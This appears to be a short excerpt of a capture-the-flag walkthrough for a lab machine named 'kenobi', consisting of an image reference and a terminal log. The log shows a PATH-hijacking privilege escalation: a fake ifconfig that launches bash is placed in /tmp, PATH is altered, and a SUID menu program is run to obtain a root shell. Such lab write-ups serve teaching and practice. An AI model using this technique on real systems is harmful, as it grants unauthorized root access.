 kenobi@kenobi:~$ echo /bin/bash > /tmp/ifconfig
kenobi@kenobi:~$ export PATH=/tmp:$PATH
kenobi@kenobi:~$ chmod +x /tmp/ifconfig
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:~#